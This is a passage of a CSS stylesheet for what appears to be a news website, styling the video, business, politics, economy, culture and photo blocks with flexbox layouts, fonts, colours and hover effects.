  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.last-news__icons .date,
.last-news__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.last-news__icons .date svg,
.last-news__icons .view svg{
    width: 10px;
    height: 10px;
}

.dialog__wrap {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  padding: 18px 18px 0 18px;
}

.dialog article {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
  padding-bottom: 20px;
  margin: 0 0 20px 0;
}

.dialog article:last-child {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.dialog__wrap--article {
  margin-right: 10px;
}

.dialog__img img {
  width: 40px;
  height: 40px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
      min-width: 40px!important;
}

.dialog__title {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 1px;
  color: #9f004b;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.dialog__content--black a {
  font-weight: bold !important;
}

.dialog__content a {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
  display: block;
}

.dialog__content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.dialog__content a:focus {
  color: #212121;
  text-decoration: none;
}

.dialog__content a:active {
  color: #212121;
  text-decoration: none;
}

.dialog__content a:visited {
  color: #212121;
}

.dialog__icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.dialog__icons .date,
.dialog__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

aside {
  margin-bottom: 30px;
}

.aside__advertising {
  min-height: 600px;
  width: 100%;
  position: relative;
  margin-bottom: 25px;
}

.aside__advertising img {
  width: 100%;
  min-height: 600px;
  -o-object-fit: contain;
     object-fit: contain;
  max-width: 100%;
}

.main__advertising {
  width: 100%;
  height: 90px;
  margin-bottom: 30px;
}

.main__advertising img {
  width: 100%;
  height: 90px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
}

.main__video {
  margin-bottom: 56px;
}

.main__video .main__video-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  min-height: 100%;
}

.main__video .main__video-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__video .main__video-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__video .main__video-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__video .main__video-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__video .main__video-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__video .main__video-width--content {
  margin-bottom: 12px;
}

.main__video .main__video-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__video .main__video-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__video .main__video-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-width--content a:visited {
  color: #212121;
}

.main__video .main__video-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__video .main__video-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__video .main__video-width--icons .date,
.main__video .main__video-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__video .main__video-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: calc(100% - 25px);
}

.main__video .main__video-height--img {
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__video .main__video-height--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__video .main__video-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__video .main__video-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__video .main__video-height--article {
  width: 100%;
  padding: 20px;
  max-height: 100%;
}

.main__video .main__video-height--content {
  margin-bottom: 12px;
}

.main__video .main__video-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__video .main__video-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__video .main__video-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__video .main__video-height--content a:visited {
  color: #212121;
}

.main__video .main__video-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__video .main__video-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__video .main__video-height--icons .date,
.main__video .main__video-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.mn-5 {
  margin-top: -5px;
}

.main__business {
  position: relative;
  margin-bottom: 30px;
}

.main__business--img {
  position: relative;
  display: block;
}

.main__business--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 498px;
}

.main__business--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__business--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__business--item {
  height: 498px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__business--item .main__business--title {
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__business--item .main__business--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__business--item .main__business--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item .main__business--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item .main__business--title:visited {
  color: #ffffff;
}

.main__business--item:hover a > img, .main__business--item2:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__business--item:hover .main__business--title, .main__business--item2:hover .main__business--title {
  color: #fff;
  background-size: 100% 2px;
}

.main__business--item2 {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__business--item2 img {
  min-height: 244px;
}

.main__business--item2 .main__business--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__business--item2 .main__business--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__business--item2 .main__business--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item2 .main__business--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__business--item2 .main__business--title:visited {
  color: #ffffff;
}

.main__business--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__business--icons .date,
.main__business--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__business--icons .date svg,
.main__business--icons .view svg {
  margin-right: 5px;
}

.main__polit {
  margin-bottom: 30px;
}

.main__polit .main__polit-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__polit .main__polit-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__polit .main__polit-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__polit .main__polit-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__polit .main__polit-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__polit .main__polit-width--article {
  width: 65%;
  margin-right: 20px;
}

.main__polit .main__polit-width--content {
  margin-bottom: 12px;
}

.main__polit .main__polit-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__polit .main__polit-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__polit .main__polit-width--content a:visited {
  color: #212121;
}

.main__polit .main__polit-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__polit .main__polit-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__polit .main__polit-width--icons .date,
.main__polit .main__polit-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.slide-content .search {
  position: relative;
}

.slide-content .search #mySearch {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  min-height: 40px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.4);
  padding: 10px 40px;
  position: relative;
  color: #212121;
  margin-bottom: 25px;
}

.slide-content .search i {
  position: absolute;
  top: 16px;
  left: 15px;
  color: #828282;
  font-size: 20px;
}

.slide-content .social {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.slide-content .social li {
  display: inline-block;
}

.slide-content .social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.slide-content .social li a i {
  color: #fff;
  font-size: 18px;
}

.slide-content .social li a:hover {
  background: #9f004b !important;
}

.slide-content .social li a:active {
  background: #8e0043 !important;
}

.main__economy {
  position: relative;
  margin-bottom: 30px;
}

.main__economy .main__economy-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 25px 0;
  min-height: 100%;
}

.main__economy .main__economy-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__economy .main__economy-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__economy .main__economy-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__economy .main__economy-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__economy .main__economy-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__economy .main__economy-width--content {
  margin-bottom: 12px;
}

.main__economy .main__economy-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__economy .main__economy-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__economy .main__economy-width--content a:visited {
  color: #212121;
}

.main__economy .main__economy-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__economy .main__economy-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__economy .main__economy-width--icons .date,
.main__economy .main__economy-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__economy .main__economy-height:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__economy .main__economy-height:hover .main__economy-height--title {
  color: #ffffff;
  background-size: 100% 2px;
}

.main__economy .main__economy-height {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__economy .main__economy-height--img {
  position: relative;
  display: block;
}

.main__economy .main__economy-height--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 244px;
}

.main__economy .main__economy-height--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__economy .main__economy-height--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__economy .main__economy-height--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 20px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__economy .main__economy-height--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__economy .main__economy-height--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__economy .main__economy-height--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__economy .main__economy-height--title:visited {
  color: #ffffff;
}

.main__economy .main__economy-height--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__economy .main__economy-height--icons .date,
.main__economy .main__economy-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__economy .main__economy-height--icons .date svg,
.main__economy .main__economy-height--icons .view svg {
  margin-right: 5px;
}

.main__culture {
  margin-bottom: 30px;
}

.main__culture .main__culture-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__culture .main__culture-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__culture .main__culture-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__culture .main__culture-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__culture .main__culture-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__culture .main__culture-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__culture .main__culture-width--content {
  margin-bottom: 12px;
}

.main__culture .main__culture-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__culture .main__culture-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-width--content a:visited {
  color: #212121;
}

.main__culture .main__culture-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__culture .main__culture-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__culture .main__culture-width--icons .date,
.main__culture .main__culture-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__culture .main__culture-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin: 0 0 25px 0;
  min-height: calc(100% - 25px);
}

.main__culture .main__culture-height--img {
  width: 35%;
  height: 104px;
  position: relative;
  overflow: hidden;
}

.main__culture .main__culture-height--img img {
  width: 100%;
  height: 104px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__culture .main__culture-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__culture .main__culture-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__culture .main__culture-height--article {
  width: 65%;
  margin-right: 20px;
}

.main__culture .main__culture-height--content {
  margin-bottom: 12px;
}

.main__culture .main__culture-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #212121;
}

.main__culture .main__culture-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__culture .main__culture-height--content a:visited {
  color: #212121;
}

.main__culture .main__culture-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__culture .main__culture-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__culture .main__culture-height--icons .date,
.main__culture .main__culture-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__photo {
  margin-bottom: 25px;
}

.main__photo .h2 {
  margin-bottom: 25px;
}

.main__photo .main__photo-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  margin-bottom: 0;
  min-height: 100%;
}

.main__photo .main__photo-width--img {
  width: 49.33333%;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__photo .main__photo-width--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__photo .main__photo-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__photo .main__photo-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__photo .main__photo-width--article {
  width: 52.77777%;
  padding: 20px;
}

.main__photo .main__photo-width--content {
  margin-bottom: 10px;
}

.main__photo .main__photo-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__photo .main__photo-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-width--content a:visited {
  color: #212121;
}

.main__photo .main__photo-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 10px;
}

.main__photo .main__photo-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__photo .main__photo-width--icons .date,
.main__photo .main__photo-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__photo .main__photo-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
